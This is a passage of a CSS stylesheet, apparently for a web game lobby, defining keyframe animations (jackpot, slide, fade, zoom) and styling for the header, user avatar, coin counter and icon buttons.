        -webkit-transform: scale3d(1.01, 1.01, 1.01) rotate3d(0, 0, 1, 1deg);
        transform: scale3d(1.01, 1.01, 1.01) rotate3d(0, 0, 1, 1deg);
        -webkit-filter: brightness(1.3);
        filter: brightness(1.3);
    }

    70%,
    90% {
        -webkit-transform: scale3d(1.01, 1.01, 1.01) rotate3d(0, 0, 1, 1deg);
        transform: scale3d(1.01, 1.01, 1.01) rotate3d(0, 0, 1, 1deg);
        -webkit-filter: brightness(1.3);
        filter: brightness(1.3);
    }

    40%,
    60%,
    80% {
        -webkit-transform: scale3d(1.01, 1.01, 1.01) rotate3d(0, 0, 1, -1deg);
        transform: scale3d(1.01, 1.01, 1.01) rotate3d(0, 0, 1, -1deg);
    }

    to {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
}

@keyframes anim-event {
    0% {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }

    10%,
    20% {
        -webkit-transform: scale3d(0.99, 0.99, 0.99) rotate3d(0, 0, 1, -1deg);
        transform: scale3d(0.99, 0.99, 0.99) rotate3d(0, 0, 1, -1deg);
    }

    30% {
        -webkit-transform: scale3d(1.01, 1.01, 1.01) rotate3d(0, 0, 1, 1deg);
        transform: scale3d(1.01, 1.01, 1.01) rotate3d(0, 0, 1, 1deg);
    }

    50% {
        -webkit-filter: brightness(1);
        filter: brightness(1);
        -webkit-transform: scale3d(1.01, 1.01, 1.01) rotate3d(0, 0, 1, 1deg);
        transform: scale3d(1.01, 1.01, 1.01) rotate3d(0, 0, 1, 1deg);
        -webkit-filter: brightness(1.3);
        filter: brightness(1.3);
    }

    70%,
    90% {
        -webkit-transform: scale3d(1.01, 1.01, 1.01) rotate3d(0, 0, 1, 1deg);
        transform: scale3d(1.01, 1.01, 1.01) rotate3d(0, 0, 1, 1deg);
        -webkit-filter: brightness(1.3);
        filter: brightness(1.3);
    }

    40%,
    60%,
    80% {
        -webkit-transform: scale3d(1.01, 1.01, 1.01) rotate3d(0, 0, 1, -1deg);
        transform: scale3d(1.01, 1.01, 1.01) rotate3d(0, 0, 1, -1deg);
    }

    to {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
}

@-webkit-keyframes anim-jackpot {
    0% {
        -webkit-filter: brightness(1);
        filter: brightness(1);
        -webkit-transform: translateX(-50%) scale(1);
        transform: translateX(-50%) scale(1);
    }

    50% {
        -webkit-filter: brightness(1.3);
        filter: brightness(1.3);
        -webkit-transform: translateX(-50%) scale(0.9);
        transform: translateX(-50%) scale(0.9);
    }

    to {
        -webkit-filter: brightness(1);
        filter: brightness(1);
        -webkit-transform: translateX(-50%) scale(1);
        transform: translateX(-50%) scale(1);
    }
}

@keyframes anim-jackpot {
    0% {
        -webkit-filter: brightness(1);
        filter: brightness(1);
        -webkit-transform: translateX(-50%) scale(1);
        transform: translateX(-50%) scale(1);
    }

    50% {
        -webkit-filter: brightness(1.3);
        filter: brightness(1.3);
        -webkit-transform: translateX(-50%) scale(0.9);
        transform: translateX(-50%) scale(0.9);
    }

    to {
        -webkit-filter: brightness(1);
        filter: brightness(1);
        -webkit-transform: translateX(-50%) scale(1);
        transform: translateX(-50%) scale(1);
    }
}

@-webkit-keyframes scroll-left {
    0% {
        -webkit-transform: translateX(0%);
        transform: translateX(0%);
    }

    to {
        -webkit-transform: translateX(calc(-102% - 572px));
        transform: translateX(calc(-102% - 572px));
    }
}

@keyframes scroll-left {
    0% {
        -webkit-transform: translateX(0%);
        transform: translateX(0%);
    }

    to {
        -webkit-transform: translateX(calc(-102% - 572px));
        transform: translateX(calc(-102% - 572px));
    }
}

@-webkit-keyframes zoom-basic {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }

    50% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }

    to {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}

@keyframes zoom-basic {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }

    50% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }

    to {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}

.fade-in {
    -webkit-animation: fade-in 0.5s cubic-bezier(0.39, 0.575, 0.565, 1) both;
    animation: fade-in 0.5s cubic-bezier(0.39, 0.575, 0.565, 1) both;
}

@-webkit-keyframes fade-in {
    0% {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@keyframes fade-in {
    0% {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@-webkit-keyframes puff-in-top {
    0% {
        -webkit-transform: scale(1) translateY(0);
        transform: scale(1) translateY(0);
        opacity: 1;
    }

    to {
        -webkit-transform: scale(1.2) translateY(-300px);
        transform: scale(1.2) translateY(-300px);
        opacity: 0;
    }
}

@keyframes puff-in-top {
    0% {
        -webkit-transform: scale(1) translateY(0);
        transform: scale(1) translateY(0);
        opacity: 1;
    }

    to {
        -webkit-transform: scale(1.2) translateY(-300px);
        transform: scale(1.2) translateY(-300px);
        opacity: 0;
    }
}

@-webkit-keyframes puff-in-bottom {
    0% {
        -webkit-transform: scale(1) translateY(0);
        transform: scale(1) translateY(0);
        opacity: 1;
    }

    to {
        -webkit-transform: scale(1.2) translateY(300px);
        transform: scale(1.2) translateY(300px);
        opacity: 0;
    }
}

@keyframes puff-in-bottom {
    0% {
        -webkit-transform: scale(1) translateY(0);
        transform: scale(1) translateY(0);
        opacity: 1;
    }

    to {
        -webkit-transform: scale(1.2) translateY(300px);
        transform: scale(1.2) translateY(300px);
        opacity: 0;
    }
}

@-webkit-keyframes slide-fwd-top {
    0% {
        -webkit-transform: translateY(600px);
        transform: translateY(600px);
        -webkit-transform-origin: 50% 100%;
        transform-origin: 50% 100%;
    }

    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-transform-origin: 50% 100%;
        transform-origin: 50% 100%;
    }
}

@keyframes slide-fwd-top {
    0% {
        -webkit-transform: translateY(600px);
        transform: translateY(600px);
        -webkit-transform-origin: 50% 100%;
        transform-origin: 50% 100%;
    }

    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-transform-origin: 50% 100%;
        transform-origin: 50% 100%;
    }
}

@-webkit-keyframes slide-out-top {
    0% {
        opacity: 0;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    to {
        opacity: 1;
        -webkit-transform: translateY(-720px);
        transform: translateY(-720px);
    }
}

@keyframes slide-out-top {
    0% {
        opacity: 0;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    to {
        opacity: 1;
        -webkit-transform: translateY(-720px);
        transform: translateY(-720px);
    }
}

@-webkit-keyframes slide-out-left {
    0% {
        opacity: 0;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    to {
        opacity: 1;
        -webkit-transform: translateX(-1280px);
        transform: translateX(-1280px);
    }
}

@keyframes slide-out-left {
    0% {
        opacity: 0;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    to {
        opacity: 1;
        -webkit-transform: translateX(-1280px);
        transform: translateX(-1280px);
    }
}

@-webkit-keyframes slide-fwd-bottom {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-720px);
        transform: translateY(-720px);
        -webkit-transform-origin: 50% 100%;
        transform-origin: 50% 100%;
    }

    to {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-transform-origin: 50% 100%;
        transform-origin: 50% 100%;
    }
}

@keyframes slide-fwd-bottom {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-720px);
        transform: translateY(-720px);
        -webkit-transform-origin: 50% 100%;
        transform-origin: 50% 100%;
    }

    to {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-transform-origin: 50% 100%;
        transform-origin: 50% 100%;
    }
}

@-webkit-keyframes slide-fwd-left {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-1280px);
        transform: translateX(-1280px);
    }

    to {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

@keyframes slide-fwd-left {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-1280px);
        transform: translateX(-1280px);
    }

    to {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

@-webkit-keyframes anim-notify-jackpot {
    0% {
        top: 120px;
        left: 1600px;
        opacity: 1;
    }

    10% {
        left: 1050px;
        opacity: 1;
    }

    90% {
        left: 1050px;
        opacity: 1;
    }

    to {
        top: 120px;
        left: 1600px;
        opacity: 1;
    }
}

@keyframes anim-notify-jackpot {
    0% {
        top: 120px;
        left: 1600px;
        opacity: 1;
    }

    10% {
        left: 1050px;
        opacity: 1;
    }

    90% {
        left: 1050px;
        opacity: 1;
    }

    to {
        top: 120px;
        left: 1600px;
        opacity: 1;
    }
}

@-webkit-keyframes anim-hide-notify-jackpot {
    0% {
        top: 120px;
        left: 1050px;
        opacity: 1;
    }

    to {
        top: 120px;
        left: 1600px;
        opacity: 1;
    }
}

@keyframes anim-hide-notify-jackpot {
    0% {
        top: 120px;
        left: 1050px;
        opacity: 1;
    }

    to {
        top: 120px;
        left: 1600px;
        opacity: 1;
    }
}

@-webkit-keyframes anim-background-notify-jackpot {

    5%,
    15%,
    25%,
    35%,
    45%,
    55%,
    65%,
    75%,
    85%,
    95% {
        -webkit-transform: translateY(5px);
        transform: translateY(5px);
    }

    0%,
    10%,
    20%,
    30%,
    40%,
    50%,
    60%,
    70%,
    80%,
    90%,
    to {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@keyframes anim-background-notify-jackpot {

    5%,
    15%,
    25%,
    35%,
    45%,
    55%,
    65%,
    75%,
    85%,
    95% {
        -webkit-transform: translateY(5px);
        transform: translateY(5px);
    }

    0%,
    10%,
    20%,
    30%,
    40%,
    50%,
    60%,
    70%,
    80%,
    90%,
    to {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
}

body {
    margin: 0;
    padding: 0;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif, PadaukRegular !important;
    letter-spacing: 0px !important;
    height: 100vh !important;
    overflow: hidden !important;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -ms-touch-action: manipulation !important;
    touch-action: manipulation !important;
}

body .modal-backdrop {
    opacity: 0.5 !important;
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: Arial, Helvetica, sans-serif, PadaukRegular !important;
}

.lb-wrapper {
    background-size: contain;
    background-repeat: repeat;
    overflow: hidden;
    position: relative;
    text-align: center;
    z-index: 1;
}

.lb-screen {
    width: 1280px;
    height: 720px;
    margin: 10px auto;
    display: block;
    overflow: hidden;
}

.lb-screen-loading {
    opacity: 0;
    pointer-events: none;
}

.lb-screen-room-game .lb {}

.lb-screen-room-game .lb-header-left .return-home {
    margin-left: 4px;
}

.lb-screen-room-game .lb-header-left .return-home .btn-home {
    width: 55px;
}

.lb-screen-room-game .lb-lobby-top .inner .right {
    display: none;
}

.lb-screen-room-game .lb-bottom-right .lb-bottom-icons .icon-guild {
    display: block;
}

.lb-screen-room-game .lb-bottom-right .lb-bottom-icons .icon-shop {
    display: block;
}

.lb-screen-room-game .lb-lobby-games .container-game .list-game {
    opacity: 0;
}

.lb-screen-room-game .lb-lobby-games .container-game .list-room .item-vip,
.lb-screen-room-game .lb-lobby-games .container-game .list-room .room-free {
    -webkit-animation: slide-fwd-bottom 0.4s both;
    animation: slide-fwd-bottom 0.4s both;
}

.lb-screen-room-game .lb-lobby-games .container-game .list-room .item-normal,
.lb-screen-room-game .lb-lobby-games .container-game .list-room .item-vipss {
    -webkit-animation: slide-fwd-top 0.4s both;
    animation: slide-fwd-top 0.4s both;
}

.lb-screen-game-menu .lb-header-right .lb-header-icons .icon,
.lb-screen-mini-game .lb-header-right .lb-header-icons .icon {
    width: 47px;
}

/* .lb-screen-game-menu .lb-header-right .lb-header-icons .icon img,
.lb-screen-mini-game .lb-header-right .lb-header-icons .icon img {
    width: 54px;
} */

.lb-screen-game-menu .lb-header-right .lb-header-icons .icon img.flag,
.lb-screen-mini-game .lb-header-right .lb-header-icons .icon img.flag {
    width: 40px;
}

.lb-screen.anim-return-home .lb-lobby-games .container-game .room-game {
    z-index: 2;
    display: block;
}

.lb-screen.anim-return-home .lb-lobby-games .container-game .room-game .list-room {
    background-image: unset !important;
}

.lb-screen.anim-return-home .lb-lobby-games .container-game .room-game .list-room .item-vip,
.lb-screen.anim-return-home .lb-lobby-games .container-game .room-game .list-room .room-free {
    -webkit-animation: puff-in-top 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) both;
    animation: puff-in-top 0.3s ubic-bezier(0.39, 0.575, 0.565, 1) both;
}

.lb-screen.anim-return-home .lb-lobby-games .container-game .room-game .list-room .item-normal,
.lb-screen.anim-return-home .lb-lobby-games .container-game .room-game .list-room .item-vipss {
    -webkit-animation: puff-in-bottom 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) both;
    animation: puff-in-bottom 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) both;
}

.lb-header {
    position: relative;
    height: 74px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    z-index: 3;
}

.lb-header * {
    text-decoration: none;
}

.lb-header-left {
    width: 330px;
    overflow-x: hidden;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
}

.lb-header-left .return-home {
    margin: 0;
}

.lb-header-left .return-home .btn-home {
    cursor: pointer;
    width: 0;
    height: 55px;
    background-image: url("/Content/distv2/img/sprite-sheet/header/header-L7.webp");
    /* background-image: url("img/icons/home.png"); */
    /* background-size: contain; */
    background-position: -528px -63px;
    background-repeat: no-repeat;
    /* background-position: center center; */
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: unset;
}

.lb-header-left .return-home .btn-home:hover {
    -webkit-filter: brightness(1.5);
    filter: brightness(1.5);
}

.lb-header-left .return-home.active {
    margin-left: 4px;
}

.lb-header-left .return-home.active .btn-home {
    width: 55px;
    -webkit-transform: translateX(0px);
    -ms-transform: translateX(0px);
    transform: translateX(0px);
}

.lb-header-left .lb-header-icons {
    margin: auto;
}

.lb-header-left .lb-header-icons .icon-event {
    width: 55px;
    height: 55px;
    background-repeat: no-repeat;
}

.lb-header-left .user {
    display: block;
    text-decoration: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    width: 207px;
    height: 65px;
}

.lb-header-left .user .ava {
    width: 65px;
    height: 65px;
    overflow: hidden;
    position: absolute;
    left: 6px;
    top: 0;
    border-radius: 4px;
    cursor: pointer;
}

.lb-header-left .user .ava .img {
    background-size: cover;
    background-repeat: no-repeat;
    position: absolute;
    left: 2px;
    right: 2px;
    bottom: 2px;
    top: 2px;
    border-radius: 2px;
    z-index: 2;
    width: 61px;
    height: 61px;
}

/* .lb-header-left .user .ava .img:before {
    content: "";
    position: absolute;
    top: -50%;
    left: -30px;
    height: 150%;
    width: 100%;
    -webkit-box-shadow: inset 0px 0px 10px 4px rgba(255, 255, 255, 0.8);
    box-shadow: inset 0px 0px 30px 1px rgba(255, 255, 255, 0.3);
    -webkit-transform: rotate(30deg);
    -ms-transform: rotate(30deg);
    transform: rotate(30deg);
} */

/* .lb-header-left .user .ava:before {
    content: "";
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    background: #9b3607;
    background: -moz-linear-gradient(top, #9b3607 0%, #ae5f22 50%, #3a0c03 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #9b3607), color-stop(50%, #ae5f22), color-stop(100%, #3a0c03));
    background: -webkit-linear-gradient(top, #9b3607 0%, #ae5f22 50%, #3a0c03 100%);
    background: -o-linear-gradient(top, #9b3607 0%, #ae5f22 50%, #3a0c03 100%);
    background: -ms-linear-gradient(top, #9b3607 0%, #ae5f22 50%, #3a0c03 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#9b3607), color-stop(50%, #ae5f22), to(#3a0c03));
    background: linear-gradient(to bottom, #9b3607 0%, #ae5f22 50%, #3a0c03 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#9b3607', endColorstr='#3a0c03', GradientType=0);
    border-radius: 4px;
    z-index: 0;
} */

.lb-header-left .user .ava:after {
    content: "";
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    border-radius: 4px;
    border: 2px solid #f5d582;
    z-index: 0;
}

/* .lb-header-left .user .ava:hover {
    -webkit-filter: brightness(1.5);
    filter: brightness(1.5);
} */

.lb-header-left .user .ava .badge-avatar-free {
    position: absolute;
    top: 42px;
    left: -6px;
    background-image: url("img/icons/badge-avatar-free.png");
    background-repeat: no-repeat;
    width: 57px;
    height: 24px;
    z-index: 1;
    -webkit-transform: translate3d(0, 0, 1px);
    transform: translate3d(0, 0, 1px);
}

.lb-header-left .user .info {
    padding: 0 8px;
    width: 136px;
    padding-right: 0px;
    position: absolute;
    left: 67px;
}

.lb-header-left .user .info .name {
    color: white;
    height: 37px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 18px;
    max-width: 100%;
}

.lb-header-left .user .info .name a {
    text-decoration: none;
    color: white;
    max-width: 100%;
    font-weight: bold;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    letter-spacing: -0.5px;
}

.lb-header-left .user .info .vip {
    padding: 0 4px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    height: 25px;
    text-decoration: none;
    overflow: hidden;
    background: #712901;
    background: -webkit-gradient(linear, left top, left bottom, from(#712901), to(#2a0900));
    background: -webkit-linear-gradient(top, #712901 0%, #2a0900 100%);
    background: -o-linear-gradient(top, #712901 0%, #2a0900 100%);
    background: linear-gradient(180deg, #712901 0%, #2a0900 100%);
}

.lb-header-left .user .info .vip .img {
    width: 32px;
    height: 32px;
    /* background-size: contain;
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
    transform: scale(0.8); */
}

.lb-header-left .user .info .vip .text {
    font-weight: 800;
    font-size: 13px;
    text-align: left;
    text-transform: uppercase;
}

.lb-header-center {
    width: 582px;
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
}

.lb-header-center .main {
    position: relative;
    z-index: 2;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
}

.lb-header-center .main .coin {
    margin: auto 0px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.lb-header-center .main .coin .inner {
    width: 140px;
    height: 38px;
    border-radius: 0 3em 3em 0;
    background-color: #250515;
    position: relative;
    padding: 0 8px;
    margin: 0;
    margin-left: 38px;
    text-align: center;
}

.lb-header-center .main .coin .inner .icon {
    position: absolute;
    left: -26px;
    top: -8px;
    width: 45px;
    height: 49px;
}

.lb-header-center .main .coin .inner .text {
    color: white;
    font-size: 20px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    max-width: 100%;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    display: inline-block;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-weight: bold;
}

.lb-header-center .main .button {
    margin: auto 10px;
    position: relative;
    z-index: 2;
    margin: auto 10px;
    cursor: pointer;
    display: block;
    background-repeat: no-repeat;
    width: 173px;
    height: 65px;
    text-decoration: none;
    -webkit-transform: translate3d(0px, 0px, 0px);
    transform: translate3d(0px, 0px, 0px);
}

.lb-header-center .main .button a {
    text-align: center;
    position: relative;
    cursor: pointer;
    height: 65px;
    width: 173px;
    display: block;
}

.lb-header-center .main .button a img {
    display: block;
    margin: 1px auto;
    height: 65px;
    width: 173px;
    position: absolute;
    top: 0;
    left: 0;
}

.lb-header-center .main .button a:hover {
    -webkit-filter: brightness(1.25);
    filter: brightness(1.25);
}

.lb-header-center .main .button a .text {
    color: #ffffff;
    text-shadow: black 1px 0px 0px, black 0.540302px 0.841471px 0px, black -0.416147px 0.909297px 0px, black -0.989992px 0.14112px 0px, black -0.653644px -0.756802px 0px, black 0.283662px -0.958924px 0px, black 0.96017px -0.279415px 0px;
    text-transform: uppercase;
    text-align: center;
    font-weight: bold;
    font-size: 42px;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 0;
    width: 100%;
}

.lb-header-center .main .jack {
    display: block;
    margin: auto 0px;
    width: 250px;
    border-top-right-radius: 68px;
    overflow: hidden;
    position: absolute;
    top: 0;
    left: 330px;
}

.lb-header-center .main .jack .slide.owl-grab .item {
    cursor: -webkit-grabbing !important;
    cursor: grabbing !important;
}

.lb-header-center .main .jack .slide .item {
    padding-left: 36px;
    width: 250px;
    display: inline-block;
}

.lb-header-center .main .jack .slide .item .inner {
    padding: 14px 0px 12px 4px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.lb-header-center .main .jack .slide .item .inner .ava {
    width: 44px;
    height: 44px;
    position: relative;
    background-size: cover;
    background-position: center center;
    border-radius: 4px;
    padding: 2px;
    margin-top: 2px;
    border: 2px solid #f5d582;
}

.lb-header-center .main .jack .slide .item .inner .ava img {
    width: 44px;
    height: 44px;
}

.lb-header-center .main .jack .slide .item .inner .ava:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    border-radius: 4px;
    background: #d8b55c;
    background: -webkit-gradient(linear, left bottom, left top, from(#d8b55c), color-stop(25%, #d8b55c), color-stop(50%, #97642e), color-stop(51%, #f9fde7), color-stop(79%, #fbe9a1), to(#fbe9a1));
    background: -webkit-linear-gradient(bottom, #d8b55c 0%, #d8b55c 25%, #97642e 50%, #f9fde7 51%, #fbe9a1 79%, #fbe9a1 100%);
    background: -o-linear-gradient(bottom, #d8b55c 0%, #d8b55c 25%, #97642e 50%, #f9fde7 51%, #fbe9a1 79%, #fbe9a1 100%);
    background: linear-gradient(0deg, #d8b55c 0%, #d8b55c 25%, #97642e 50%, #f9fde7 51%, #fbe9a1 79%, #fbe9a1 100%);
}

.lb-header-center .main .jack .slide .item .inner .tt {
    padding-left: 8px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    max-width: calc(100% - 44px);
    width: 90%;
}

.lb-header-center .main .jack .slide .item .inner .tt .icon {
    width: 24px;
    height: 28px;
}

.lb-header-center .main .jack .slide .item .inner .tt .name,
.lb-header-center .main .jack .slide .item .inner .tt .num {
    text-align: left;
    color: #ffffff;
    position: relative;
    font-family: Roboto-Black, Arial, Helvetica, sans-serif, PadaukRegular !important;
}

.lb-header-center .main .jack .slide .item .inner .tt .name {
    font-size: 16px;
    font-weight: bold;
}

.lb-header-center .main .jack .slide .item .inner .tt .name .text,
.lb-header-center .main .jack .slide .item .inner .tt .name .text-shadow {
    width: 130px;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.lb-header-center .main .jack .slide .item .inner .tt .name .text-shadow {
    color: #a05454;
}

.lb-header-center .main .jack .slide .item .inner .tt .num {
    font-size: 18px;
    font-weight: bold;
    color: #fff600;
}

.lb-header-center .main .jack .slide .item .inner .tt .grp-num {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
}

.lb-header-center .main .jack .slide .item:hover {
    cursor: pointer;
}

.lb-header-center .bg {
    /* background-size: contain;
    background-position: center center; */
    position: absolute;
    left: 0;
    top: 9px;
    /* width: 581px;
    height: 90px; */
    background-repeat: no-repeat;
    z-index: 0;
}

.lb-header-right {
    width: 368px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    overflow: unset;
}

.lb-header-bg {
    position: absolute;
    height: 74px;
    background-repeat: repeat-x;
    background-image: url("img/sprite-sheet/header/bg-h.webp");
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
}

.lb-header-bg .img {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}

.lb-header-icons {
    /* display: block; */
    display: inline-flex;
    z-index: 1;
}

.lb-header-icons.right .icon {
    width: 47px;
    margin: auto 11px;
    margin-top: 2px;
}

.lb-header-icons.right .icon img {
    /* width: 54px; */
}

.lb-header-icons.right .icon img.flag {
    width: 40px;
}

.lb-header-icons .icon {
    height: 60px;
    width: 52px;
    display: inline-block;
    cursor: pointer;
    text-decoration: none;
    border-radius: 4px;
    position: relative;
    margin-top: 10px;
}

.lb-header-icons .icon.lb-toggle-list-btn .flag {
    pointer-events: none;
    position: absolute;
    width: 40px;
    height: 42px;
    top: 34px;
    left: 30px;
    -webkit-transform: translate(-50%, -60%) scaleX(0.98) scaleY(0.87);
    -ms-transform: translate(-50%, -60%) scaleX(0.98) scaleY(0.87);
    transform: translate(-50%, -60%) scaleX(0.98) scaleY(0.87);
    -webkit-box-shadow: 0 4px 4px rgba(0, 0, 0, 0.17);
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.17);
    border-radius: 8px;
    z-index: 2;
    margin: auto;
}

.lb-header-icons .icon.lb-toggle-list-btn img {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    pointer-events: none;
}

.lb-header-icons .icon.lb-toggle-list-btn:hover {
    -webkit-filter: unset;
    filter: unset;
}

.lb-header-icons .icon .inner {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 2;
    left: 0;
    top: 0;
    text-align: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.lb-header-icons .icon.users:after {
    z-index: 0;
    left: -2px;
    right: -2px;
    top: -2px;
    bottom: -2px;
    content: "";
    position: absolute;
    border-radius: 10px;
}

.lb-header-icons .icon.users .inner {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    background-color: #1d0615;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-radius: 10px;
}

.lb-header-icons .icon.users .inner img {
    width: 32px;
}

.lb-header-icons .icon.users .line {
    height: 1px;
    margin: 3px 0;
    background: #f8e59f;
    width: 100%;
    background: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(40%, #f8e59f), color-stop(60%, #f8e59f), to(transparent));
    background: -webkit-linear-gradient(left, transparent 0%, #f8e59f 40%, #f8e59f 60%, transparent 100%);
    background: -o-linear-gradient(left, transparent 0%, #f8e59f 40%, #f8e59f 60%, transparent 100%);
    background: linear-gradient(90deg, transparent 0%, #f8e59f 40%, #f8e59f 60%, transparent 100%);
}

.lb-header-icons .icon.users .number {
    color: #f8e59f;
    font-weight: bold;
    margin-top: 4px;
}

.lb-header-icons .icon:hover {
    -webkit-filter: brightness(1.5);
    filter: brightness(1.5);
}

.lb-header-icons .icon:last-child .lb-toggle-list {
    left: unset;
    right: 10%;
}

.lb-header-icons .icon.btn-message-box.animate .message-not-read {
    -webkit-animation: anim-message-before 1s infinite ease-out;
    animation: anim-message-before 1s infinite ease-out;
}

.lb-header-icons .icon.btn-message-box.animate .message-not-read:after {
    content: "";
    z-index: -2;
    position: absolute;
    top: -3px;
    right: -1px;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    -webkit-filter: blur(1px);
    filter: blur(1px);
    background: #ff1601;
    -webkit-animation: anim-message 1s infinite ease-out;
    animation: anim-message 1s infinite ease-out;
}

.lb-header-icons .icon .message-not-read {
    bottom: 4px !important;
    top: unset !important;
}

.lb-header-icons .icon.btn-download-apk img {
    -webkit-animation: anim-download-apk 1s infinite linear;
    animation: anim-download-apk 1s infinite linear;
}

.lb-header-icons .icon.btn-download-apk .text-bonus-coin {
    color: #ffeb00;
    text-shadow: 1px 2px #920000;
    position: absolute;
    bottom: 1px;
    left: 0px;
    width: 100%;
    text-align: center;
    font-weight: bold;
    z-index: 1;
    -webkit-animation: anim-message-before 1s infinite ease-out;
    animation: anim-message-before 1s infinite ease-out;
}

.lb-header-icons .icon.btn-download-apk .text-bonus-coin:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    background: -webkit-radial-gradient(center, ellipse, black 0%, rgba(255, 255, 255, 0) 100%);
    background: -o-radial-gradient(center, ellipse, black 0%, rgba(255, 255, 255, 0) 100%);
